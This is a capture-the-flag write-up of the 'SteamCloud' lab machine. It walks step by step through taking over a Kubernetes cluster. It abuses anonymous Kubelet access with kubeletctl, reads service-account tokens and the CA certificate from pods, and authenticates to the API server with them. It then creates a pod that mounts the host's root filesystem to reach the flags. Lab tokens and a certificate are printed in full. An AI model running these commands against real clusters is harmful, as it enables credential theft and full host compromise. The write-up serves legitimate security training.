Stream Cloud

SteamCloud is an easy difficulty machine. The port scan reveals that it has a bunch of Kubernetes specific ports open. We cannot not enumerate the Kubernetes API because it requires authentication. Now, as Kubelet allows anonymous access, we can extract a list of all the pods from the K8s cluster by enumerating the Kubelet service. Furthermore, we can get into one of the pods and obtain the keys necessary to authenticate into the Kubernetes API. We can now create and spawn a malicious pod and then use Kubectl to run commands within the pod to read the root flag.
Enumeration
Using nmap to scan open ports
└─$ nmap 10.10.11.133 -p- -v -T4 | grep open
Discovered open port 80/tcp on 10.10.11.133
Discovered open port 22/tcp on 10.10.11.133
Discovered open port 10250/tcp on 10.10.11.133
Discovered open port 8443/tcp on 10.10.11.133
Discovered open port 2379/tcp on 10.10.11.133
Discovered open port 2380/tcp on 10.10.11.133
Discovered open port 10256/tcp on 10.10.11.133
Discovered open port 10249/tcp on 10.10.11.133
22/tcp open ssh
80/tcp open http
2379/tcp open etcd-client
2380/tcp open etcd-server
8443/tcp open https-alt
10249/tcp open unknown
10250/tcp open unknown
10256/tcp open unknown
We see default ports such as 22 for SSH and 80 for HTTP. However there are few new ports such as 2380 which is Kubernetes server and 2379 which is Kubernetes client. There is one htpps-alt (web) server on 8443 and 3 other ports. 10250 is Kubelet API and 10256 is Kubelet proxy (ref)
Let's check the web server on port 8443.

We do not have access for this service. Let's check 10256 port for Kubelet API (guide). As per the docs '/pods' should show the pods, containers and other metadata if hosted insecurely.

As the image says we can access the pods data. Let's use kubeletctl to interact with this api.
┌──(kali㉿kali)-[~]
└─$ curl -LO https://github.com/cyberark/kubeletctl/releases/download/v1.7/kubeletctl_linux_amd64
chmod a+x ./kubeletctl_linux_amd64
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 17.4M 100 17.4M 0 0 1840k 0 0:00:09 0:00:09 --:--:-- 2323k
┌──(kali㉿kali)-[~]
└─$ ls -l kubeletctl_linux_amd64
-rwxrwxr-x 1 kali kali 18333696 Apr 23 10:43 kubeletctl_linux_amd64
┌──(kali㉿kali)-[~]
└─$ sudo mv kubeletctl_linux_amd64 /usr/bin/kubeletctl
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ kubeletctl
_ _ _ _
| | | | | | _ _ | |
| | _ _ _| |__ _____| | _____ _| |_ ____ _| |_| |
| |_/ ) | | | _ \| ___ | || ___ (_ _) ___|_ _) |
| _ (| |_| | |_) ) ____| || ____| | |( (___ | |_| |
|_| \_)____/|____/|_____)\_)_____) \__)____) \__)\_)
Author: Eviatar Gerzi
Version: 1.7
Description:
kubeletctl is command line utility that implements kuebelt's API.
It also provides scanning for opened kubelet APIs and search for potential RCE on containers.
You can view examples from each command by using the -h\--help flag like that: kubeletctl run -h
Examples:
// List all pods from kubelet
kubeletctl pods --server 123.123.123.123
// Searching for service account token in each accessible container
kubeletctl scan token --server 123.123.123.123
// Searching for pods/containers vulnerable to RCE
kubeletctl scan rce --server 123.123.123.123
Let's list all pods from kubelet
┌──(kali㉿kali)-[~]
└─$ kubeletctl pods --server 10.10.11.133
┌────────────────────────────────────────────────────────────────────────────────┐
│ Pods from Kubelet │
├───┬────────────────────────────────────┬─────────────┬─────────────────────────┤
│ │ POD │ NAMESPACE │ CONTAINERS │
├───┼────────────────────────────────────┼─────────────┼─────────────────────────┤
│ 1 │ storage-provisioner │ kube-system │ storage-provisioner │
│ │ │ │ │
├───┼────────────────────────────────────┼─────────────┼─────────────────────────┤
│ 2 │ coredns-78fcd69978-k2qks │ kube-system │ coredns │
│ │ │ │ │
├───┼────────────────────────────────────┼─────────────┼─────────────────────────┤
│ 3 │ etcd-steamcloud │ kube-system │ etcd │
│ │ │ │ │
├───┼────────────────────────────────────┼─────────────┼─────────────────────────┤
│ 4 │ kube-apiserver-steamcloud │ kube-system │ kube-apiserver │
│ │ │ │ │
├───┼────────────────────────────────────┼─────────────┼─────────────────────────┤
│ 5 │ kube-controller-manager-steamcloud │ kube-system │ kube-controller-manager │
│ │ │ │ │
├───┼────────────────────────────────────┼─────────────┼─────────────────────────┤
│ 6 │ 0xdf-pod │ default │ 0xdf-pod │
│ │ │ │ │
├───┼────────────────────────────────────┼─────────────┼─────────────────────────┤
│ 7 │ kube-scheduler-steamcloud │ kube-system │ kube-scheduler │
│ │ │ │ │
├───┼────────────────────────────────────┼─────────────┼─────────────────────────┤
│ 8 │ kube-proxy-t47kd │ kube-system │ kube-proxy │
│ │ │ │ │
├───┼────────────────────────────────────┼─────────────┼─────────────────────────┤
│ 9 │ nginx │ default │ nginx │
│ │ │ │ │
└───┴────────────────────────────────────┴─────────────┴─────────────────────────┘
We see there are 9 pods running with containers and 2 namespaces (default and kube-system). Let's scan the token.
┌──(kali㉿kali)-[~]
└─$ kubeletctl scan token --server 10.10.11.133
1. Pod: nginx
Namespace: default
Container: nginx
Url: https://10.10.11.133:10250/run/default/nginx/nginx
Output:
eyJhbGciOiJSUzI1NiIsImtpZCI6IktaM0NVNzZaS1g3VzQ4bGJzZlhkSHU4Ym4zQjh2MjVNcnl0enYzWE1oQ0kifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiXSwiZXhwIjoxNzc2OTAyMzkzLCJpYXQiOjE3NDUzNjYzOTMsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJkZWZhdWx0IiwicG9kIjp7Im5hbWUiOiJuZ2lueCIsInVpZCI6ImI2OGI4YzQ3LWYyYjUtNDQyOC05ODM0LWQxMjAyNWM2MGVlNCJ9LCJzZXJ2aWNlYWNjb3VudCI6eyJuYW1lIjoiZGVmYXVsdCIsInVpZCI6ImI3ZDg4YWFmLTgyZDItNGJjMy04YmM4LTc0YmZlOWVjZjY0ZCJ9LCJ3YXJuYWZ0ZXIiOjE3NDUzNzAwMDB9LCJuYmYiOjE3NDUzNjYzOTMsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDpkZWZhdWx0OmRlZmF1bHQifQ.WGEWmE53Twwdh-U_ZAM5mbXoiZ3cMkCZiylhK8QBVqoEtiRvnZ6J77DFDgHry5ACVaL1Lz-ui3-IuKOpZGvsFRNY_450w_7s7YHIKqoSbJcEKQhUEYaxQFFlTCxPnQs1FZwE41Jo7g_NK5SyBGgA6EEv5CJ4yD6x0i0ZGf8QyquMQ5G_vGegQ7p5zUighKZjxPdJ8EMFa3BeZpNeeqJ9UaopAvd-nITda5CpAIuNiOrA6tjzGmQsVkmCSSgLOO-jKSASrgenEWnCicjDqZJyuar_B3q7l8Z0r-xAo1IGUlXndKr2dGayUP96d85zfmOzvuUIxERFVbe3kk2rBVb3RQ
╭─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────╮
│ Decoded JWT token │
├───────────────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ KEY │ VALUE │
├───────────────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ sub │ system:serviceaccount:default:default │
├───────────────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ aud │ [https://kubernetes.default.svc.cluster.local] │
├───────────────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ exp │ 1.776902393e+09 │
├───────────────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ iat │ 1.745366393e+09 │
├───────────────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ iss │ https://kubernetes.default.svc.cluster.local │
├───────────────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ kubernetes.io │ map[namespace:default pod:map[name:nginx uid:b68b8c47-f2b5-4428-9834-d12025c60ee4] serviceaccount:map[name:default uid:b7d88aaf-82d2-4bc3-8bc8-74bfe9ecf64d] warnafter:1.74537e+09] │
├───────────────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ nbf │ 1.745366393e+09 │
╰───────────────┴─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────╯
2. Pod: kube-proxy-t47kd
Namespace: kube-system
Container: kube-proxy
Url: https://10.10.11.133:10250/run/kube-system/kube-proxy-t47kd/kube-proxy
Output:
eyJhbGciOiJSUzI1NiIsImtpZCI6IktaM0NVNzZaS1g3VzQ4bGJzZlhkSHU4Ym4zQjh2MjVNcnl0enYzWE1oQ0kifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiXSwiZXhwIjoxNzc2OTAxODMxLCJpYXQiOjE3NDUzNjU4MzEsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJrdWJlLXN5c3RlbSIsInBvZCI6eyJuYW1lIjoia3ViZS1wcm94eS10NDdrZCIsInVpZCI6ImIzY2MyNmQ3LTdkZjMtNGUwNC04YzhkLTNiNGYyNzA2ZTFlMSJ9LCJzZXJ2aWNlYWNjb3VudCI6eyJuYW1lIjoia3ViZS1wcm94eSIsInVpZCI6IjkwZDRlMDFjLWE0YWEtNDUxZi1hMzYwLWQwMDE5N2MyY2JjOSJ9LCJ3YXJuYWZ0ZXIiOjE3NDUzNjk0Mzh9LCJuYmYiOjE3NDUzNjU4MzEsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDprdWJlLXN5c3RlbTprdWJlLXByb3h5In0.HZEJ8BsFktliUaHB3uHwi_PAxVhu94FjTrpY8avpQ_v38GscMWtPJDDDTSF_HDvBqw74AgHfOYLI4kX5ez7PvT1XyuiAsoSfrgDLA6le02l1f3fEq7bLXaRzRAjumJfayXO4oDkudJMMZvIEt5Jht8qZNm99PoWIJVm6-mf1YRdZe5JbqZHwhNdNF4Sf7IDgl99vf0n8zbf8YExvND70t6_sWKj-Z5qNk0CEN-GMMChPbz4-0ZWxenyMHwEeDV59ABDSZ-cr7aHdR7-xnUiX4k8ewf4uQ-mzXvL9Z8C7Sy_IyypwhgNdFLGskkib-bxccYcW3txWWZC1TXkO9e5E0w
╭───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────╮
│ Decoded JWT token │
├───────────────┬───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ KEY │ VALUE │
├───────────────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ aud │ [https://kubernetes.default.svc.cluster.local] │
├───────────────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────��────────────────────────────────────────┤
│ exp │ 1.776901831e+09 │
├───────────────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ iat │ 1.745365831e+09 │
├───────────────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────��──────────────────────────────────────────────────────────────────────────┤
│ iss │ https://kubernetes.default.svc.cluster.local │
├───────────────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ kubernetes.io │ map[namespace:kube-system pod:map[name:kube-proxy-t47kd uid:b3cc26d7-7df3-4e04-8c8d-3b4f2706e1e1] serviceaccount:map[name:kube-proxy uid:90d4e01c-a4aa-451f-a360-d00197c2cbc9] warnafter:1.745369438e+09] │
├───────────────┼───────────────────────────────────────────────────────────────────────────────────────────────��────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ nbf │ 1.745365831e+09 │
├───────────────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ sub │ system:serviceaccount:kube-system:kube-proxy │
╰───────────────┴─────────────────────────────────────────────────────────────��──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────╯
3. Pod: 0xdf-pod
Namespace: default
Container: 0xdf-pod
Url: https://10.10.11.133:10250/run/default/0xdf-pod/0xdf-pod
Output:
eyJhbGciOiJSUzI1NiIsImtpZCI6IktaM0NVNzZaS1g3VzQ4bGJzZlhkSHU4Ym4zQjh2MjVNcnl0enYzWE1oQ0kifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiXSwiZXhwIjoxNzc2OTAzNDIxLCJpYXQiOjE3NDUzNjc0MjEsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJkZWZhdWx0IiwicG9kIjp7Im5hbWUiOiIweGRmLXBvZCIsInVpZCI6IjcxOWJlY2Q5LTljNjMtNDZlOC1hMjY4LWIzM2VjZDA3YTc1OCJ9LCJzZXJ2aWNlYWNjb3VudCI6eyJuYW1lIjoiZGVmYXVsdCIsInVpZCI6ImI3ZDg4YWFmLTgyZDItNGJjMy04YmM4LTc0YmZlOWVjZjY0ZCJ9LCJ3YXJuYWZ0ZXIiOjE3NDUzNzEwMjh9LCJuYmYiOjE3NDUzNjc0MjEsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDpkZWZhdWx0OmRlZmF1bHQifQ.HVCvxnJJ-QI-wz3h03SJMEhXfsFhVS_jqmLFmkhxcDiDfXSqjmE3lS74Dl5cFiIpXt7737LlqkiW_3EBMrcS1nW3-8e_7xgV-VSE-IFyPMx_j57HR4Q7NLtlR6YDf7ObcyEXSIEIQo5zAAbD-YM_lW91keG3oesGk7AB13iZ44V16G2_HKPTCIJaZMN-L_jlwC83_jUaH3QtF7QEg2xv_3_3e4VbNRhA9vXUKyxlOE038Z_CgjkFoAKGv5DgGDdt_czjHB-shnb_CDqsAGW_4ddNDnrK5Gj1AQKHH8GebbiBJORTMrNKWq532yUZmiNzg5-WlHXpUQ1ep3fqmoBxKg
╭────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────╮
│ Decoded JWT token │
├───────────────┬────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ KEY │ VALUE │
├───────────────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ exp │ 1.776903421e+09 │
├───────────────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ iat │ 1.745367421e+09 │
├───────────────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ iss │ https://kubernetes.default.svc.cluster.local │
├───────────────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ kubernetes.io │ map[namespace:default pod:map[name:0xdf-pod uid:719becd9-9c63-46e8-a268-b33ecd07a758] serviceaccount:map[name:default uid:b7d88aaf-82d2-4bc3-8bc8-74bfe9ecf64d] warnafter:1.745371028e+09] │
├───────────────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ nbf │ 1.745367421e+09 │
├───────────────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ sub │ system:serviceaccount:default:default │
├───────────────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┤
│ aud │ [https://kubernetes.default.svc.cluster.local] │
╰───────────────┴────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────╯
We find tokens for most of the pods. Let's see if they are vulnerable for RCE.
─$ kubeletctl scan rce --server 10.10.11.133 | grep +
│ 2 │ │ kube-proxy-t47kd │ kube-system │ kube-proxy │ + │
│ 3 │ │ nginx │ default │ nginx │ + │
│ 4 │ │ 0xdf-pod │ default │ 0xdf-pod │ + │
Foothold
We see 3 pods are vulnerable to RCE. Kube-proxy is not interesting as nginx. Let's check nginx first.
└─$ kubeletctl --server 10.10.11.133 exec 'id' -p nginx -c nginx
uid=0(root) gid=0(root) groups=0(root)
Alright this is good! We can run command and we are root on nignx. Let's grab the CA Certificate.
└─$ kubeletctl --server 10.10.11.133 exec 'cat /var/run/secrets/kubernetes.io/serviceaccount/ca.crt' -p nginx -c nginx
-----BEGIN CERTIFICATE-----
MIIDBjCCAe6gAwIBAgIBATANBgkqhkiG9w0BAQsFADAVMRMwEQYDVQQDEwptaW5p
a3ViZUNBMB4XDTIxMTEyOTEyMTY1NVoXDTMxMTEyODEyMTY1NVowFTETMBEGA1UE
AxMKbWluaWt1YmVDQTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAOoa
YRSqoSUfHaMBK44xXLLuFXNELhJrC/9O0R2Gpt8DuBNIW5ve+mgNxbOLTofhgQ0M
HLPTTxnfZ5VaavDH2GHiFrtfUWD/g7HA8aXn7cOCNxdf1k7M0X0QjPRB3Ug2cID7
deqATtnjZaXTk0VUyUp5Tq3vmwhVkPXDtROc7QaTR/AUeR1oxO9+mPo3ry6S2xqG
VeeRhpK6Ma3FpJB3oN0Kz5e6areAOpBP5cVFd68/Np3aecCLrxf2Qdz/d9Bpisll
hnRBjBwFDdzQVeIJRKhSAhczDbKP64bNi2K1ZU95k5YkodSgXyZmmkfgYORyg99o
1pRrbLrfNk6DE5S9VSUCAwEAAaNhMF8wDgYDVR0PAQH/BAQDAgKkMB0GA1UdJQQW
MBQGCCsGAQUFBwMCBggrBgEFBQcDATAPBgNVHRMBAf8EBTADAQH/MB0GA1UdDgQW
BBSpRKCEKbVtRsYEGRwyaVeonBdMCjANBgkqhkiG9w0BAQsFAAOCAQEA0jqg5pUm
lt1jIeLkYT1E6C5xykW0X8mOWzmok17rSMA2GYISqdbRcw72aocvdGJ2Z78X/HyO
DGSCkKaFqJ9+tvt1tRCZZS3hiI+sp4Tru5FttsGy1bV5sa+w/+2mJJzTjBElMJ/+
9mGEdIpuHqZ15HHYeZ83SQWcj0H0lZGpSriHbfxAIlgRvtYBfnciP6Wgcy+YuU/D
xpCJgRAw0IUgK74EdYNZAkrWuSOA0Ua8KiKuhklyZv38Jib3FvAo4JrBXlSjW/R0
JWSyodQkEF60Xh7yd2lRFhtyE8J+h1HeTz4FpDJ7MuvfXfoXxSDQOYNQu09iFiMz
kf2eZIBNMp0TFg==
-----END CERTIFICATE-----
We have the collected the token and the certificate from nginx pod
Token (grabbed from
kubeletctl scan tokencommand)
eyJhbGciOiJSUzI1NiIsImtpZCI6IktaM0NVNzZaS1g3VzQ4bGJzZlhkSHU4Ym4zQjh2MjVNcnl0enYzWE1oQ0kifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiXSwiZXhwIjoxNzc2OTAyMzkzLCJpYXQiOjE3NDUzNjYzOTMsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJkZWZhdWx0IiwicG9kIjp7Im5hbWUiOiJuZ2lueCIsInVpZCI6ImI2OGI4YzQ3LWYyYjUtNDQyOC05ODM0LWQxMjAyNWM2MGVlNCJ9LCJzZXJ2aWNlYWNjb3VudCI6eyJuYW1lIjoiZGVmYXVsdCIsInVpZCI6ImI3ZDg4YWFmLTgyZDItNGJjMy04YmM4LTc0YmZlOWVjZjY0ZCJ9LCJ3YXJuYWZ0ZXIiOjE3NDUzNzAwMDB9LCJuYmYiOjE3NDUzNjYzOTMsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDpkZWZhdWx0OmRlZmF1bHQifQ.WGEWmE53Twwdh-U_ZAM5mbXoiZ3cMkCZiylhK8QBVqoEtiRvnZ6J77DFDgHry5ACVaL1Lz-ui3-IuKOpZGvsFRNY_450w_7s7YHIKqoSbJcEKQhUEYaxQFFlTCxPnQs1FZwE41Jo7g_NK5SyBGgA6EEv5CJ4yD6x0i0ZGf8QyquMQ5G_vGegQ7p5zUighKZjxPdJ8EMFa3BeZpNeeqJ9UaopAvd-nITda5CpAIuNiOrA6tjzGmQsVkmCSSgLOO-jKSASrgenEWnCicjDqZJyuar_B3q7l8Z0r-xAo1IGUlXndKr2dGayUP96d85zfmOzvuUIxERFVbe3kk2rBVb3RQ
CA Certificate
-----BEGIN CERTIFICATE-----
MIIDBjCCAe6gAwIBAgIBATANBgkqhkiG9w0BAQsFADAVMRMwEQYDVQQDEwptaW5p
a3ViZUNBMB4XDTIxMTEyOTEyMTY1NVoXDTMxMTEyODEyMTY1NVowFTETMBEGA1UE
AxMKbWluaWt1YmVDQTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAOoa
YRSqoSUfHaMBK44xXLLuFXNELhJrC/9O0R2Gpt8DuBNIW5ve+mgNxbOLTofhgQ0M
HLPTTxnfZ5VaavDH2GHiFrtfUWD/g7HA8aXn7cOCNxdf1k7M0X0QjPRB3Ug2cID7
deqATtnjZaXTk0VUyUp5Tq3vmwhVkPXDtROc7QaTR/AUeR1oxO9+mPo3ry6S2xqG
VeeRhpK6Ma3FpJB3oN0Kz5e6areAOpBP5cVFd68/Np3aecCLrxf2Qdz/d9Bpisll
hnRBjBwFDdzQVeIJRKhSAhczDbKP64bNi2K1ZU95k5YkodSgXyZmmkfgYORyg99o
1pRrbLrfNk6DE5S9VSUCAwEAAaNhMF8wDgYDVR0PAQH/BAQDAgKkMB0GA1UdJQQW
MBQGCCsGAQUFBwMCBggrBgEFBQcDATAPBgNVHRMBAf8EBTADAQH/MB0GA1UdDgQW
BBSpRKCEKbVtRsYEGRwyaVeonBdMCjANBgkqhkiG9w0BAQsFAAOCAQEA0jqg5pUm
lt1jIeLkYT1E6C5xykW0X8mOWzmok17rSMA2GYISqdbRcw72aocvdGJ2Z78X/HyO
DGSCkKaFqJ9+tvt1tRCZZS3hiI+sp4Tru5FttsGy1bV5sa+w/+2mJJzTjBElMJ/+
9mGEdIpuHqZ15HHYeZ83SQWcj0H0lZGpSriHbfxAIlgRvtYBfnciP6Wgcy+YuU/D
xpCJgRAw0IUgK74EdYNZAkrWuSOA0Ua8KiKuhklyZv38Jib3FvAo4JrBXlSjW/R0
JWSyodQkEF60Xh7yd2lRFhtyE8J+h1HeTz4FpDJ7MuvfXfoXxSDQOYNQu09iFiMz
kf2eZIBNMp0TFg==
-----END CERTIFICATE-----
Now we can use kubectl (which controls the kubernetes cluster manager) with these token and certificate to authenticate ourselves to login to port 8443. But first export token as env variable and save ca.crt as file.

─$ kubectl --token=$token --certificate-authority=ca.crt --server=https://10.10.11.133:8443 get pods
NAME READY STATUS RESTARTS AGE
0xdf-pod 1/1 Running 0 40h
nginx 1/1 Running 0 45h
We see that with token and CA Cert we are authorised to login to server on port and get pods. Let's list the auth permission list.
└─$ kubectl --token=$token --certificate-authority=ca.crt --server=https://10.10.11.133:8443 auth can-i --list
Resources Non-Resource URLs Resource Names Verbs
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
pods [] [] [get create list]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get
We see that we have get, create and list access on pods.
Privilege Escalation
Now that we have add access let's create a new pod which mounts host's root directory. Below is the newpod.yaml file to create new pod.
apiVersion: v1
kind: Pod
metadata:
name: nginxt2
namespace: default
spec:
containers:
- name: nginx2
image: nginx:1.14.2
volumeMounts:
- mountPath: /mnt/host
name: mount-root
volumes:
- name: mount-root
hostPath:
path: /
automountServiceAccountToken: true
hostNetwork: true
Providing the newpod.yaml file to server to create new pod.
└─$ kubectl --token=$token --certificate-authority=ca.crt --server=https://10.10.11.133:8443 apply -f newpod.yaml
pod/nginxt2 created
Let's verify newly created pod
└─$ kubectl --token=$token --certificate-authority=ca.crt --server=https://10.10.11.133:8443 get pods
NAME READY STATUS RESTARTS AGE
nginx 1/1 Running 0 16m
nginxt2 1/1 Running 0 13m

The newly created pod is running properly. Now that it is mounted on root we can run commands to find user and root flag location.
┌──(kali㉿kali)-[~]
└─$ kubeletctl --server 10.10.11.133 exec 'find /mnt/host/ -name *.txt' -p nginxt2 -c nginx2 | grep root
/mnt/host/root/.minikube/logs/lastStart.txt
/mnt/host/root/root.txt
┌──(kali㉿kali)-[~]
└─$ kubeletctl --server 10.10.11.133 exec 'find /mnt/host/ -name *.txt' -p nginxt2 -c nginx2 | grep user
/mnt/host/home/user/user.txt
/mnt/host/opt/flag/user.txt
And here we get both the flags.